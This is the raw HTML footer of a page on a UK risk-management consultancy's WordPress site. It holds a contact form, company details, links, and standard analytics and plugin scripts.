	<aside id="custom_html-59" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footerLogo">
	<img src="/wp-content/uploads/2023/08/cardinus-logo-uk-white.png">
</div>
<div class="footerContact">
	<h3 class="footerContactHead">
		Contact Us
	</h3>
	
<div class="wpcf7 no-js" id="wpcf7-f106056-o2" lang="en-US" dir="ltr" data-wpcf7-id="106056">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/resources/hand-in-hand-for-health/#wpcf7-f106056-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="106056" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f106056-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:106056,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-row">
	<div class="column-half left-fields">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your name" value="" type="text" name="your-name" /></span>
		</p>
		<p><span class="wpcf7-form-control-wrap" data-name="Organisation"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Organisation" value="" type="text" name="Organisation" /></span>
		</p>
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email address" value="" type="email" name="your-email" /></span>
		</p>
		<p><span class="wpcf7-form-control-wrap" data-name="menu-369"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="menu-369"><option value="Area of interest...">Area of interest...</option><option value="DSE/Office Ergonomics">DSE/Office Ergonomics</option><option value="Safety Consultancy">Safety Consultancy</option><option value="Property Risk">Property Risk</option><option value="Insurance Risk">Insurance Risk</option><option value="Fleet Risk">Fleet Risk</option><option value="Security">Security</option></select></span>
		</p>
	</div>
	<div class="column-half right-fields">
		<p><span class="wpcf7-form-control-wrap" data-name="hear-about"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="hear-about"><option value="How did you hear about us?">How did you hear about us?</option><option value="Email">Email</option><option value="Social media">Social media</option><option value="Search engine">Search engine</option><option value="Advert">Advert</option><option value="Word of mouth">Word of mouth</option><option value="Event">Event</option><option value="Other">Other</option></select></span>
		</p>
		<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="6" maxlength="2000" minlength="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span>
		</p>
		<div class="column-half">
		<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LcvQrgqAAAAAJxckLrwQPc2eHIUxsuliDd4_fZY" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.recaptcha.net/recaptcha/api/fallback?k=6LcvQrgqAAAAAJxckLrwQPc2eHIUxsuliDd4_fZY" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
		</div>
		<div class="form-actions">
			<div id="send-button" class="submit-button">
				<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
				</p>
			</div>
		<span class="wpcf7-form-control-wrap dynamichidden-700" data-name="dynamichidden-700"><input type="hidden" name="dynamichidden-700" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="Hand in Hand for Health - Cardinus Connect"></span>
		<span class="wpcf7-form-control-wrap dynamichidden-58" data-name="dynamichidden-58"><input type="hidden" name="dynamichidden-58" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://www.cardinus.com/resources/hand-in-hand-for-health/"></span>
		<span class="wpcf7-form-control-wrap dynamic_hidden-34" data-name="dynamic_hidden-34"><input type="hidden" name="dynamic_hidden-34" id="source_field" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden source_field" aria-invalid="false"></span>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="78"/><script type="b5ce0792ee07e845a6fd44d7-text/javascript">document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div></div></aside>	</div></div>
			<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
				<div class="mk-col-1-2"><section id="custom_html-60" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>Cardinus are risk management specialists offering a complete range of online and on-site services. Cardinus Risk Management are market leaders and have been providing health and safety services to the world’s largest organisations for over 20 years.</p>
<p>
	Company registration number 3127254. Registered Office: 22 Bishopsgate, London, EC2N 4BQ
</p>
<div class="location">Cardinus Risk Management LTD, 22 Bishopsgate, London, EC2N 4BQ</div>
<div class="phone">
	<a href="tel:+44 0207 469 0200">+44 0207 469 0200</a>
</div>
<div class="email">
	<a href="/cdn-cgi/l/email-protection#87eee9e1e8c7e4e6f5e3eee9f2f4a9e4e8ea"><span class="__cf_email__" data-cfemail="6900070f06290a081b0d00071c1a470a0604">[email&#160;protected]</span></a>
</div>
<div>
	<a target="_blank" href="https://www.linkedin.com/company/cardinus-risk-management-ltd">LinkedIn</a>
</div></div></section></div>
	<div class="mk-col-1-2">
	    <div class="mk-col-1-2"><section id="text-18" class="widget widget_text"><div class="widgettitle">Quick links</div>			<div class="textwidget"><p><a href="/covid-19-health-safety-hub/">COVID-19 H&amp;S Hub</a><br />
<a href="/about-cardinus/">About Us</a><br />
<a href="/insights/">Articles</a><br />
<a href="/events/">Events</a><br />
<a href="/contact/">Contact Us</a><br />
<a href="/cardinus-login/">Cardinus Login</a><br />
<a href="/unsubscribe/">Unsubscribe</a></p>
</div>
		</section></div>
	    <div class="mk-col-1-2"><section id="text-19" class="widget widget_text"><div class="widgettitle">Legal</div>			<div class="textwidget"><p><a href="/site-map/">Site Map</a><br />
<a href="/cookies/">Cookies</a><br />
<a href="/accessibility/">Accessibility</a><br />
<a href="/privacy/">Privacy Policy</a><br />
<a href="https://www.cardinus.com/wp-content/uploads/2025/03/cardinus-slavery-statement-2025.pdf" target="_blank" rel="noopener">Modern Slavery Policy</a><br />
<a href="https://www.cardinus.com/wp-content/uploads/2025/01/cardinus-esg-report.pdf" target="_blank" rel="noopener">ESG Report</a><br />
<a href="https://www.cardinus.com/wp-content/uploads/2022/03/2022-tal-tax-strategy.pdf" target="_blank" rel="noopener">Tax Strategy</a></p>
</div>
		</section></div>
	</div>
				<div class="clearboth"></div>
		</div>
	</div>
		</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-696c5826a6644" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>



<div class="mk-fullscreen-search-overlay">
	<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-696c5826a6770" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
	<div class="mk-fullscreen-search-wrapper">
		<p>Start typing and press Enter to search</p>
		<form method="get" id="mk-fullscreen-searchform" action="https://www.cardinus.com/">
			<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
			<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696c5826a67ea" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
	</div>
</div>


	<style type='text/css'></style><style id="mk-shortcode-static-styles" type="text/css">  #fancy-title-6{letter-spacing:0px;text-transform:initial;font-size:30px;color:;text-align:left;font-style:inherit;font-weight:inherit;padding-top:0px;padding-bottom:0px;}#fancy-title-6 span{}#fancy-title-6 span i{font-style:inherit;} @media handheld, only screen and (max-width:767px) { #fancy-title-6 { text-align:center !important; } } #text-block-7 { margin-bottom:0px; text-align:left; } #box-5 .box-holder{ background-color:rgba(255,255,255,0.8); } #box-5{ margin-bottom:10px; } #box-5 .box-holder{ min-height:100px; padding:30px 20px; }  .full-width-2 { min-height:100px; margin-bottom:0px; } .full-width-2 .page-section-content { padding:10px 0 10px; } #background-layer--2 { ; background-position:left top; background-repeat:repeat; ; } #background-layer--2 .mk-color-layer { ; width:100%; height:100%; position:absolute; top:0; left:0; }  #divider-11 { padding:20px 0 20px; } #divider-11 .divider-inner { border-top-color:#f2672a; } #divider-11 .divider-inner:after { } .full-width-9 { min-height:100px; margin-bottom:0px; } .full-width-9 .page-section-content { padding:10px 0 10px; } #background-layer--9 { ; background-position:left top; background-repeat:repeat; ; } #background-layer--9 .mk-color-layer { ; width:100%; height:100%; position:absolute; top:0; left:0; }  #fancy-title-13{letter-spacing:0px;text-transform:initial;font-size:30px;color:;text-align:left;font-style:inherit;font-weight:inherit;padding-top:0px;padding-bottom:0px;}#fancy-title-13 span{}#fancy-title-13 span i{font-style:inherit;} @media handheld, only screen and (max-width:767px) { #fancy-title-13 { text-align:center !important; } }  #text-block-16 { margin-bottom:0px; text-align:left; }  #list-18 {margin-bottom:30px} #list-18 ul li .mk-svg-icon { fill:#bc2f43 } .full-width-14 { min-height:100px; margin-bottom:0px; } .full-width-14 .page-section-content { padding:10px 0 10px; } #background-layer--14 { ; background-position:left top; background-repeat:repeat; ; } #background-layer--14 .mk-color-layer { ; width:100%; height:100%; position:absolute; top:0; left:0; }  #divider-20 { padding:20px 0 20px; } #divider-20 .divider-inner { border-top-color:#f2672a; } #divider-20 .divider-inner:after { }  #text-block-24 { margin-bottom:0px; text-align:left; } #box-23 .box-holder{ background-color:rgba(255,255,255,0.7); } #box-23{ margin-bottom:10px; } #box-23 .box-holder{ min-height:100px; padding:30px 20px; }  #text-block-27 { margin-bottom:0px; text-align:left; } #box-26 .box-holder{ background-color:rgba(255,255,255,0.7); } #box-26{ margin-bottom:10px; } #box-26 .box-holder{ min-height:100px; padding:30px 20px; } .full-width-21 { min-height:100px; margin-bottom:0px; } .full-width-21 .page-section-content { padding:10px 0 10px; } #background-layer--21 { ; background-position:left top; background-repeat:repeat; ; } #background-layer--21 .mk-color-layer { ; width:100%; height:100%; position:absolute; top:0; left:0; }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jupiter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--[if IE 9]><style type="text/css">.mk-animate-element{opacity:1!important}.hide-for-ie,.main-nav-side-search,.mk-chart,.tribe-events-meta-group-gmap,.tribe-events-venue-map{display:none!important}.contact-ie{margin-top:2em}.mk-accordion-pane,.mk-fullscreen-search-overlay-show{display:block!important}.tribe-events-meta-group-details,.tribe-events-meta-group-venue{width:50%!important}.ie-background{background-image:url("/wp-content/uploads/2015/08/cardinus-resources.jpg")!important;background-size:cover!important;background-repeat:no-repeat!important}</style><![endif]-->

<!-- Start of HubSpot Embed Code -->
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/48434229.js"></script>
<!-- End of HubSpot Embed Code -->

<script type="b5ce0792ee07e845a6fd44d7-text/javascript">
_linkedin_partner_id = "5563780";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="b5ce0792ee07e845a6fd44d7-text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=5563780&fmt=gif" />
</noscript>
		<script type="b5ce0792ee07e845a6fd44d7-text/javascript">
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type="b5ce0792ee07e845a6fd44d7-text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.cardinus.com/wp-content/themes/jupiter/assets/js'
      };
    </script><script type="b5ce0792ee07e845a6fd44d7-text/javascript">
document.addEventListener('wpcf7mailsent', function(event) {
    dataLayer.push({
        'event': 'catch-all-submit'
    });
    if ('7052' == event.detail.contactFormId) {
		dataLayer.push({
            'event': 'australia-software-form-submitted'
        });
    }

    if ('3007' == event.detail.contactFormId) {
		dataLayer.push({
            'event': 'fleet-risk-form-submitted'
        });
    }

    if ('441' == event.detail.contactFormId) {
        dataLayer.push({
            'event': 'gtm4wp.contactForm7Submitted'
        });
    }

    if ('3282' == event.detail.contactFormId) {
        dataLayer.push({
            'event': 'healthy-working-demo-submitted'
        });
    }

    if ('3474' == event.detail.contactFormId) {
        dataLayer.push({
            'event': 'healthy-working-request-submitted'
        });
    }

    if ('5122' == event.detail.contactFormId) {
		dataLayer.push({
            'event': 'insurance-form-submitted'
        });
    }

    if ('2996' == event.detail.contactFormId) {
		dataLayer.push({
            'event': 'property-insurance-form-submitted'
        });
    }

    if ('1575' == event.detail.contactFormId) {
        dataLayer.push({
            'event': 'product-form-submitted'
        });
    }

    if ('4360' == event.detail.contactFormId || '12081' == event.detail.contactFormId) {
        dataLayer.push({
            'event': 'signupformsubmitted'
        });
    }

    if ('2910' == event.detail.contactFormId) {
        dataLayer.push({
            'event': 'trial-form-submitted'
        });
    }

    if ('3896' == event.detail.contactFormId) {
        dataLayer.push({
            'event': 'webinar-sign-up'
        });
    }
    
    if ('9094' == event.detail.contactFormId) {
        dataLayer.push({
            'event': 'security-form-submitted'
        });
    }
	
	if ('17373' == event.detail.contactFormId) {
		dataLayer.push({
			'event': 'passport-to-protection-submitted'
		});
	}
	
	if ('17521' == event.detail.contactFormId) {
		dataLayer.push({
			'event': 'passport-to-protection--competition-submitted'
		});
	}	
	if ('21595' == event.detail.contactFormId) {
		dataLayer.push({
			'event': 'magazine-form'
		});
	}	
	
	if ('22910' == event.detail.contactFormId) {
		dataLayer.push({
			'event': 'property-enquiry-form-no-marketing-list'
		});
	}	
	
	if ('27765' == event.detail.contactFormId) {
		dataLayer.push({
			'event': 'aviva-covid-enquiry-form'
		});
	}
	
	if ('106056' == event.detail.contactFormId) {
		dataLayer.push({
            'event': 'contact-us-form'
        });
    }	
	
	if ('64420' == event.detail.contactFormId) {
		dataLayer.push({
            'event': 'healthy-working-brochure-popup'
        });
    }
	
	if ('56641' == event.detail.contactFormId) {
		dataLayer.push({
            'event': 'healthy-working-brochure'
        });
    }		
	
	if ('64418' == event.detail.contactFormId) {
		dataLayer.push({
            'event': 'elearning-popup-trial'
        });
    }	
	
	if ('60433' == event.detail.contactFormId) {
		dataLayer.push({
            'event': 'elearning-trial'
        });
    }		

	if ('98584' == event.detail.contactFormId) {
		dataLayer.push({
            'event': 'global-regulation'
        });
    }

	if ('112310' == event.detail.contactFormId) {
		dataLayer.push({
            'event': 'healthy-working-analytics-brochure'
        });
    }
	
// 20871 - Campaign Sign Up Form for Post - 2
// 21224 - Campaign Sign Up Form for Post - 3
// 20756 - Campaign Sign Up Form for Posts
	if ('20871' == event.detail.contactFormId || '21224' == event.detail.contactFormId || '20756' == event.detail.contactFormId) {
		dataLayer.push({
			'event': 'campaign-sign-up-form-submitted'
		});
	}

	// 'whitepaper-download-checklist'
	// 'whitepaper-checklist-consultancy'
    if ('40474' == event.detail.contactFormId || '1551' == event.detail.contactFormId || '24518' == event.detail.contactFormId || '28692' == event.detail.contactFormId) {
        dataLayer.push({
            'event': 'download-form-submitted'
        });
    }

	if ('112332' == event.detail.contactFormId) {
		dataLayer.push({
            'event': 'hw-brochure-popout'
        });
    }
	if ('118122' == event.detail.contactFormId) {
		dataLayer.push({
            'event': 'home-popout-form'
        });
    }

	
}, false);
</script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript"> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="b5ce0792ee07e845a6fd44d7-text/javascript" defer='defer' src="https://www.cardinus.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" defer='defer' src="https://www.cardinus.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" defer='defer' src="https://www.cardinus.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" defer='defer' src="https://www.cardinus.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cardinus.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cardinus.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" defer='defer' src="https://www.cardinus.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"page","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" defer='defer' src="https://js.hs-scripts.com/48434229.js?integration=WordPress" id="leadin-script-loader-js-js"></script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" id="qppr_frontend_scripts-js-extra">
/* <![CDATA[ */
var qpprFrontData = {"linkData":{"https://www.cardinus.com/wp-content/uploads/2021/02/2021-tal-tax-strategy.pdf":[1,0,""],"https://www.cardinus.com/wellbeing":[1,0,""],"https://www.cardinus.com/news-information/":[0,0,""],"https://www.cardinus.com/tablets-can-pain-neck-says-study-2/":[0,0,""],"https://www.cardinus.com/take-systematic-approach-2/":[0,0,""],"https://www.cardinus.com/hse-releases-revised-managing-work-related-road-safety-document-2/":[0,0,""],"https://www.cardinus.com/driver-training-contributes-to-lowest-number-of-road-deaths-ever-recorded-says-department-for-transport-2/":[0,0,""],"https://www.cardinus.com/at-work-but-out-of-it/":[0,0,""],"https://www.cardinus.com/derby-city-council-publicises-cardinus-ergonomics-training-for-schools/":[0,0,""],"https://www.cardinus.com/not-miss-exciting-ergonomics-forum-washington-dc-2/":[0,0,""],"https://www.cardinus.com/resources/directors-responsibility-property/":[0,0,""],"https://www.cardinus.com/resources/managing-fire-safety/":[0,0,""]},"siteURL":"https://www.cardinus.com","siteURLq":"https://www.cardinus.com"};
//# sourceURL=qppr_frontend_scripts-js-extra
/* ]]> */
</script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" defer='defer' src="https://www.cardinus.com/wp-content/plugins/quick-pagepost-redirect-plugin/js/qppr_frontend_script.min.js" id="qppr_frontend_scripts-js"></script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://www.cardinus.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" defer='defer' src="https://www.cardinus.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js" id="wpcf7-redirect-script-js"></script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/www.cardinus.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://www.cardinus.com/resource-downloads/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://www.cardinus.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" defer='defer' src="https://www.cardinus.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js" id="dlm-xhr-js"></script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" id="email-before-download-js-extra">
/* <![CDATA[ */
var ebd_inline = {"ajaxurl":"https://www.cardinus.com/wp-admin/admin-ajax.php","ajax_nonce":"48071d1f3f"};
//# sourceURL=email-before-download-js-extra
/* ]]> */
</script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" defer='defer' src="https://www.cardinus.com/wp-content/plugins/email-before-download/public/js/email-before-download-public.js" id="email-before-download-js"></script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" defer='defer' src="https://www.cardinus.com/wp-content/themes/jupiter/assets/js/min/full-scripts.6.10.6.js" id="theme-scripts-js"></script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" defer='defer' src="https://www.cardinus.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js" id="mkhb-render-js"></script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" defer='defer' src="https://www.cardinus.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js" id="mkhb-column-js"></script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https://www.cardinus.com/wp-content/themes/jupiter","assetsUrl":"https://www.cardinus.com/wp-content/plugins/jupiter-donut/assets","gridWidth":"1140","ajaxUrl":"https://www.cardinus.com/wp-admin/admin-ajax.php","nonce":"8d7a31dd4d"};
//# sourceURL=jupiter-donut-shortcodes-js-extra
/* ]]> */
</script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" defer='defer' src="https://www.cardinus.com/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js" id="jupiter-donut-shortcodes-js"></script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https://www.cardinus.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
/* ]]> */
</script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" defer='defer' src="https://www.cardinus.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js" id="wpcf7cf-scripts-js"></script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" id="wpcf_cd-js-extra">
/* <![CDATA[ */
var mj_ajax_obj = {"ajax_url":"https://www.cardinus.com/wp-admin/admin-ajax.php","we_value":"1234"};
//# sourceURL=wpcf_cd-js-extra
/* ]]> */
</script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" defer='defer' src="https://www.cardinus.com/wp-content/plugins/wpcf-cd/js/wpcf-cd.js" id="wpcf_cd-js"></script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" defer='defer' src="https://www.cardinus.com/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" defer='defer' src="https://www.cardinus.com/wp-content/plugins/megamenu/js/maxmegamenu.js" id="megamenu-js"></script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" defer='defer' src="https://www.cardinus.com/wp-content/plugins/megamenu-pro/assets/public.js" id="megamenu-pro-js"></script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" defer='defer' src="https://www.cardinus.com/wp-content/themes/jupiter/assets/js/infinite_visualcomposer_carousel.js" id="infinite-vs-carousel-js"></script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" defer='defer' src="https://www.cardinus.com/wp-content/plugins/js_composer_theme/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" defer='defer' src="https://www.cardinus.com/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js" id="wpcf7-recaptcha-controls-js"></script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" id="google-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
//# sourceURL=google-recaptcha-js-extra
/* ]]> */
</script>
